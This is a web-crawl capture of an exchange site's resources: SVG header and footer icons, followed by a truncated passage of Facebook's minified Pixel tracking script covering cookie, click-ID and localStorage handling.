	c0-0.3,0.2-0.5,0.6-0.3l3.9,2C13.7,12.2,13.7,11.8,13.7,21.1L13.7,21.1z M14.2,12.9l4.1,6.6l-4.1-2L14.2,12.9z M22.9,13v8
	c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.4-0.1l-3.4-1.7L22.9,13z M22.8,12.1c0,0-0.7,1.1-2,3.2s-2.1,3.4-2.3,3.7
	l-3-4.8l2.5-4c0.1-0.2,0.4-0.3,0.6-0.2L22.8,12.1C22.8,12.1,22.8,12.1,22.8,12.1L22.8,12.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/cup.svg
body_size: 586
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1755 19.25V21.7" stroke="url(#paint0_linear_3249_7094)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.34204 25.6667H20.0087V24.5001C20.0087 23.2167 18.9587 22.1667 17.6754 22.1667H10.6754C9.39204 22.1667 8.34204 23.2167 8.34204 24.5001V25.6667V25.6667Z" stroke="url(#paint1_linear_3249_7094)" stroke-width="2" stroke-miterlimit="10"/>
<path d="M7.17554 25.6667H21.1755" stroke="url(#paint2_linear_3249_7094)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.38057 13.5911C5.50557 13.3111 4.73557 12.7978 4.12891 12.1911C3.07891 11.0245 2.37891 9.62446 2.37891 7.99113C2.37891 6.3578 3.66224 5.07446 5.29557 5.07446H6.05391C5.82057 5.61113 5.70391 6.20613 5.70391 6.82446V10.3245C5.70391 11.4911 5.94891 12.5878 6.38057 13.5911Z" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.6174 13.5911C22.4924 13.3111 23.2624 12.7978 23.8691 12.1911C24.9191 11.0245 25.6191 9.62446 25.6191 7.99113C25.6191 6.3578 24.3358 5.07446 22.7024 5.07446H21.9441C22.1774 5.61113 22.2941 6.20613 22.2941 6.82446V10.3245C22.2941 11.4911 22.0491 12.5878 21.6174 13.5911Z" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.9999 18.6666C9.48492 18.6666 5.83325 15.0149 5.83325 10.4999V6.99992C5.83325 4.42159 7.92159 2.33325 10.4999 2.33325H17.4999C20.0783 2.33325 22.1666 4.42159 22.1666 6.99992V10.4999C22.1666 15.0149 18.5149 18.6666 13.9999 18.6666Z" stroke="url(#paint3_linear_3249_7094)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_3249_7094" x1="14.1755" y1="20.4753" x2="15.185" y2="20.3288" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint1_linear_3249_7094" x1="8.34204" y1="23.9172" x2="13.343" y2="17.9906" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint2_linear_3249_7094" x1="7.17554" y1="26.1669" x2="7.73537" y2="23.3804" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint3_linear_3249_7094" x1="5.83325" y1="10.5019" x2="20.7785" y2="5.18843" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/step-program-icon.svg
body_size: 1497
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.4649 25.6667H17.4649C23.2983 25.6667 25.6316 23.3334 25.6316 17.5V10.5C25.6316 4.66671 23.2983 2.33337 17.4649 2.33337H10.4649C4.63161 2.33337 2.29828 4.66671 2.29828 10.5V17.5C2.29828 23.3334 4.63161 25.6667 10.4649 25.6667Z" stroke="url(#paint0_linear_12342_2722)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5752 15.6129C12.963 15.9532 13.3401 16.2865 13.7204 16.6162C13.843 16.7224 13.9731 16.8201 14.1016 16.9195C14.2267 17.0161 14.23 17.0198 14.1834 17.167C14.0415 17.6157 13.8998 18.0642 13.7564 18.5125C13.4858 19.358 13.2137 20.203 12.9431 21.0487C12.8371 21.38 12.6555 21.6464 12.3382 21.8145C11.8672 22.0641 11.0221 21.7694 10.9551 21.0473C10.9331 20.8106 10.9714 20.5853 11.043 20.3627C11.5419 18.8109 12.0411 17.2592 12.5405 15.7075C12.5512 15.674 12.5648 15.641 12.5752 15.6129Z" fill="#FD66B5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.3272 14.2515C12.4084 13.3241 12.556 12.4967 12.7779 11.682C12.8054 11.5809 12.8241 11.4745 12.8257 11.3702C12.8272 11.2723 12.7676 11.2436 12.6769 11.2855C12.5204 11.358 12.4136 11.4805 12.372 11.6457C12.3301 11.8121 12.3106 11.984 12.2764 12.1526C12.1494 12.7793 12.0217 13.4059 11.8904 14.0318C11.8737 14.1119 11.84 14.19 11.8049 14.2646C11.6219 14.6534 11.2307 14.8332 10.8222 14.7192C10.4257 14.6087 10.16 14.2318 10.2209 13.8188C10.2647 13.5215 10.3539 13.2311 10.4178 12.9365C10.542 12.3631 10.6593 11.7882 10.7866 11.2155C10.8275 11.0318 10.8766 10.8473 10.9475 10.6736C11.0584 10.4021 11.2501 10.1869 11.5064 10.0451C12.2372 9.64062 12.9694 9.23841 13.7083 8.84939C14.0604 8.66405 14.4384 8.61197 14.8254 8.75004C15.4318 8.96632 15.7948 9.55321 15.7044 10.2017C15.6162 10.8352 15.5123 11.4666 15.4078 12.0977C15.3001 12.7485 15.1803 13.3972 15.0723 14.0479C15.0214 14.3542 15.04 14.6545 15.2522 14.9049C15.3304 14.9969 15.4297 15.0736 15.5281 15.1455C15.8491 15.3804 16.1746 15.6091 16.4973 15.8416C17.0156 16.2148 17.2849 16.7282 17.3661 17.356C17.4762 18.2075 17.6024 19.0567 17.714 19.9078C17.7681 20.3217 17.8247 20.7368 17.8436 21.153C17.8626 21.5687 17.677 21.8942 17.2883 22.0734C16.7313 22.33 16.0755 22.0162 15.9201 21.4031C15.8374 21.0769 15.8009 20.738 15.7568 20.4031C15.6611 19.6769 15.5725 18.9498 15.4838 18.2226C15.4278 17.7635 15.2049 17.4161 14.8261 17.1485C14.1483 16.6698 13.5092 16.1419 12.9097 15.5671C12.6766 15.3437 12.4693 15.1015 12.4007 14.7765C12.3586 14.5767 12.3433 14.3714 12.3272 14.2515Z" fill="#FD66B5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.6115 6.59266C16.6098 7.49858 15.9163 8.17909 14.9973 8.17677C14.1052 8.17453 13.4318 7.47992 13.4353 6.56562C13.4386 5.68782 14.1269 5.00133 15.0051 5C15.9185 4.99868 16.6133 5.6874 16.6115 6.59266Z" fill="#FD66B5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8808 10.813C15.9033 10.8257 15.9216 10.8334 15.9367 10.845C16.6684 11.4056 17.4003 11.9661 18.1311 12.528C18.2283 12.6028 18.3224 12.682 18.4132 12.7645C18.72 13.0432 18.7765 13.4763 18.5525 13.8115C18.3195 14.16 17.8662 14.2981 17.502 14.1101C17.318 14.0151 17.1488 13.8874 16.9832 13.7611C16.5483 13.4292 16.12 13.0886 15.6866 12.7547C15.5981 12.6864 15.5716 12.6164 15.5922 12.5008C15.6884 11.9591 15.7724 11.4151 15.8613 10.872C15.8643 10.8537 15.873 10.8363 15.8808 10.813Z" fill="#FD66B5"/>
<ellipse cx="17.4169" cy="22.5885" rx="1.48336" ry="0.211908" fill="#FD66B5"/>
<ellipse cx="11.4834" cy="22.1644" rx="1.48336" ry="0.211908" fill="#FD66B5"/>
<defs>
<linearGradient id="paint0_linear_12342_2722" x1="2.29828" y1="14.0029" x2="23.6486" y2="6.41219" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-footer/youtube.svg
body_size: 592
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 24.8366 7.16344 32 16 32C24.8366 32 32 24.8366 32 16C32 7.16344 24.8366 0 16 0C7.16344 0 0 7.16344 0 16Z" fill="#676767"/>
<path d="M23.6 12.0999C23.4 11.3999 22.9 10.8999 22.2 10.6999C21 10.3999 15.9 10.3999 15.9 10.3999C15.9 10.3999 10.9 10.3999 9.60001 10.6999C8.90001 10.8999 8.4 11.3999 8.2 12.0999C8 13.3999 8 15.9999 8 15.9999C8 15.9999 8 18.5999 8.3 19.8999C8.5 20.5999 9 21.0999 9.7 21.2999C10.9 21.5999 16 21.5999 16 21.5999C16 21.5999 21 21.5999 22.3 21.2999C23 21.0999 23.5 20.5999 23.7 19.8999C24 18.5999 24 15.9999 24 15.9999C24 15.9999 24 13.3999 23.6 12.0999ZM14.4 18.3999V13.5999L18.6 15.9999L14.4 18.3999Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/876911003008960?v=2.9.249&r=stable&domain=www.ixfi.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 54212
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return 